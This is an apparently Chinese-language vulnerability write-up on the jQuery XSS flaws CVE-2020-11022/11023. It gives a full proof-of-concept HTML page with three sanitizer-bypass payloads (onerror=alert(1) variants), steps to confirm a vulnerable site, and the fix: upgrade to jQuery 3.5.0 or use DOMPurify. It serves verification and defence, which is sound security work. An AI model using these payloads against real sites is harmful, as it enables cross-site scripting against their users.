一、漏洞版本
在大于或等于1.2且在3.5.0之前的jQuery版本中,即使执行了消毒(sanitize)处理,也仍会执行将来自不受信任来源的HTML传递给jQuery的DOM操作方法(即html()、.append()等),从而导致xss漏洞。
二、漏洞验证
payload
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</title>
<script src="js地址"></script>
</head>
<body>
<script>
function test(n,jq){
sanitizedHTML = document.getElementById('poc'+n).innerHTML;
if(jq){
$('#div').html(sanitizedHTML);
}else{
div.innerHTML=sanitizedHTML;
}
}
</script>
<h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
<p>PoCs of XSS bugs fixed in <a href="//blog.jquery.com/2020/04/10/jquery-3-5-0-released/">jQuery 3.5.0</a>. You can find the details in my blog post: <a href="//mksben.l0.cm/2020/05/jquery3.5.0-xss.html">English</a> / <a href="//masatokinugawa.l0.cm/2020/05/jquery3.5.0-xss.html">日本語</a></p>
<h2>PoC 1</h2>
<button onclick="test(1)">Assign to innerHTML</button> <button onclick="test(1,true)">Append via .html()</button>
<xmp id="poc1">
<style><style /><img src=x onerror=alert(1)>
</xmp>
<h2>PoC 2 (Only jQuery 3.x affected)</h2>
<button onclick="test(2)">Assign to innerHTML</button> <button onclick="test(2,true)">Append via .html()</button>
<xmp id="poc2">
<img alt="<x" title="/><img src=x onerror=alert(1)>">
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button> <button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert(1)></style>
</xmp>
<div id="div"></div>
</body>
</html>
上面漏洞验证payload代码没有问题,有些可能由于编辑器问题,复制后有些许问题,这里我给出我本地使用的poc,大家下载修改js路径即可使用
链接:https://pan.baidu.com/s/1O-wJsl_V8VBeiFVPvTCwyw
提取码:peak
三、验证过程
1、找到存在漏洞的js文件

2、打开上面的js文件,将上方payload代码中的js地址替换为下图中的地址


3、替换后如下图
注:src链接可用https://www.example.com/jquery-v3.1.0/dist/jquery.min.js或//www.example.com/jquery-v3.1.0/dist/jquery.min.js

4、将该html直接打开或放入www目录中打开
点击红框即可,我这里仅演示Poc1,其他Poc也可以


四、修复
(1)更新jQuery到3.5.0或更高版本
https://code.jquery.com/jquery-3.5.0.js
(2)使用XSS清理工具清理用户输入的HTML
官方推荐:https://github.com/cure53/DOMPurify

